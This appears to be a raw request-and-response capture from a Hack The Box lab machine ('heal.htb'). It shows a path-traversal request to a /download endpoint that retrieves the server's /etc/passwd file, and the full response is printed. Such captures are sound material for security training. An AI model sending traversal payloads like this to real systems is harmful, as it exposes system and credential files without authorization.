 GET /download?filename=../../../../../../etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Access-Control-Request-Method: GET
Access-Control-Request-Headers: authorization
Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
Referer: http://heal.htb/
Origin: http://heal.htb
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 16 Dec 2024 19:11:46 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2120
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="passwd"; filename*=UTF-8''passwd
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: bae8e15a-a333-494f-9e13-86ee91bf6a7e
20 x-runtime: 0.004008
21 vary: Origin
22
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin